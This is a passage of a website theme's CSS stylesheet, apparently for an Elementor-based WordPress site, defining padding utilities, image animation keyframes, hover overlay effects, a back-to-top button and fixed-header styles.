    color: var(--theme-color);
}
.popup_video.withText:hover i{
    border-color: var(--theme-color);
    color: var(--theme-color);
}
.popup_video.withText:after,
.popup_video.withText:before{
    display: none;
}
body .elementor-widget:not(:last-child) {
    margin-bottom: 0;
}

/*------------------------------------------------------
/  3. Spacing & Padding
/------------------------------------------------------*/
.noPadding{
    padding: 0;
}
.noPaddingLeft{
    padding-left: 0;
}
.noPaddingRight{
    padding-right: 0;
}
.noPaddingTop{
    padding-top: 0;
}
@media (min-width: 1440px){
    .container.largeContainer{
        max-width: 1248px;
    }
}
.SecLayerimg{
    position: absolute;
    left: 0;
    top: 0;
}
.blinker_anim img,
.SecLayerimg img{
    max-width: 100%;
    height: auto;
}
/*------------------------------------------------------
/  4. Animation
/------------------------------------------------------*/
/*-- Animation Image --*/
.move_anim img{
    -webkit-animation: movebounce 3.0s linear infinite;
    animation: movebounce 3.0s linear infinite;
}
.move_anim2 img{
    -webkit-animation: movebounce2 3.0s linear infinite;
    animation: movebounce2 3.0s linear infinite;
}
.blinker_anim img{
    -webkit-animation: blinker 3.0s infinite linear;
    animation: blinker 3.0s infinite linear;
}
.blinker_anim2 img{
    -webkit-animation: blinker2 3.0s infinite linear;
    animation: blinker2 3.0s infinite linear;
}
.rotate_anim img{
    -webkit-animation: rotated 3.0s infinite linear;
    animation: rotated 3.0s infinite linear;
}
.shine-anim{
    overflow: hidden;
}
.shine-anim:before{
    position: absolute;
    top: 0;
    left: -85%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,0.4) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.shine-anim:hover:before {
    -webkit-animation: shine 1s;
    animation: shine 1s;
}
@keyframes movebounce {
    0% {
        transform: translateY(0px); }
    50% {
        transform: translateY(20px); }
    100% {
        transform: translateY(0px); }
}
@keyframes movebounce2 {
    0% {
        transform: translateX(0px); }
    50% {
        transform: translateX(20px); }
    100% {
        transform: translateX(0px); }
}
@-webkit-keyframes rotated {
    0% {
        -webkit-transform: rotate(0deg);
        transform: rotate(0deg);
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg);
    }
}
@keyframes blinker {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.03, 1.03);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes blinker2 {
    0% {
        transform: scale(1, 1);
    }
    50% {
        transform: scale(1.5, 1.5);
    }
    100% {
        transform: scale(1, 1);
    }
}
@keyframes circle {
    0% {
        transform: rotate(90deg);
    }
    100% {
        transform: rotate(450deg);
    }
}
@keyframes shadows {
    0% {
        box-shadow: 0 0 0 0 rgba(255, 255, 255, .15), 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15);
    }
    100% {
        box-shadow: 0 0 0 30px rgba(255, 255, 255, .15), 0 0 0 50px rgba(255, 255, 255, .15), 0 0 0 70px rgba(255, 255, 255, 0);
    }
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}
@-webkit-keyframes zoom-hover {
    0% {
        opacity: 1;
    }
    40% {
        opacity: 1;
    }
    100% {
        width: 200%;
        height: 200%;
        opacity: 0;
    }
}
.overlay-anim::before {
    background: rgba(255, 255, 255, 0.3);
    bottom: 0;
    content: "";
    left: 50%;
    position: absolute;
    right: 51%;
    top: 0;
    opacity: 1;
    pointer-events: none;
    transition: all 500ms linear;
}
.overlay-anim:hover::before {
    left: 0;
    right: 0;
    opacity: 0;
    transition: all 500ms linear;
}
.overlay-anim::after {
    background: rgba(255, 255, 255, 0.3);
    bottom: 50%;
    content: "";
    left: 0;
    position: absolute;
    right: 0;
    top: 50%;
    opacity: 1;
    pointer-events: none;
    transition: all 600ms linear;
}
.overlay-anim:hover::after {
    top: 0;
    bottom: 0;
    opacity: 0;
    transition: all 600ms linear;
}
@keyframes zoomBig {
  0% {
    transform: translate(-50%, -50%) scale(0.5);
    opacity: 1;
    border-width: 3px;
  }
  40% {
    opacity: .5;
    border-width: 2px;
  }
  65% {
    border-width: 1px;
  }
  100% {
    transform: translate(-50%, -50%) scale(1);
    opacity: 0;
    border-width: 1px;
  }
}

/*------------------------------------------------------
/  5. Utility
/------------------------------------------------------*/
#backtotop {
    position: fixed;
    right: 25px;
    bottom: -25px;
    width: 40px;
    height: 40px;
    background: var(--theme-color);
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 40px;
    padding: 0;
    opacity: 0;
    visibility: hidden;
    z-index: 999;
    border-radius: 50%;
}
#backtotop i{
    line-height: inherit;
}
#backtotop:hover{
    background: var(--theme-color);
}
header.fixedHeader {
    position: fixed;
    width: 100%;
    top: 0;
    left: 0;
    background: #fff;
    z-index: 99;
    box-shadow: 0 0 25px rgb(0 0 0 / 15%);
}
header.fixedHeader .navbar01{
    background: transparent !important;
    border-radius: 0 !important;
}
.fixedHeader.header02{
    background: #222222;
    box-shadow: 0px 0px 25px rgba(255, 255, 255, .15);
}
.header03.fixedHeader .logo{
    padding: 20px 0;
}
.header04.fixedHeader .logo{
    padding: 12px 0;
}